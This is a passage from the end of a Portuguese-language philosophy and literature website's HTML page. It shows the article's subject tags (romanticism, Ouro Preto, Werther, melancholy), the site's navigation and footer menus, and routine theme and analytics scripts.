social</a>, <a href="http://www.consciencia.org/tag/intersubjetividade" rel="tag">Intersubjetividade</a>, <a href="http://www.consciencia.org/tag/melancolia" rel="tag">melancolia</a>, <a href="http://www.consciencia.org/tag/metafisica" rel="tag">metafísica</a>, <a href="http://www.consciencia.org/tag/minas-gerais" rel="tag">Minas Gerais</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/ouro-preto" rel="tag">Ouro Preto</a>, <a href="http://www.consciencia.org/tag/religiosidade" rel="tag">religiosidade</a>, <a href="http://www.consciencia.org/tag/revolucao-francesa" rel="tag">revolução francesa</a>, <a href="http://www.consciencia.org/tag/romantismo" rel="tag">romantismo</a>, <a href="http://www.consciencia.org/tag/sao-francisco-de-assis" rel="tag">são francisco de assis</a>, <a href="http://www.consciencia.org/tag/seculo-xvi" rel="tag">século XVI</a>, <a href="http://www.consciencia.org/tag/werther" rel="tag">werther</a></span> <span class="comments-link"><a href="http://www.consciencia.org/barrocovidigal.shtml#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
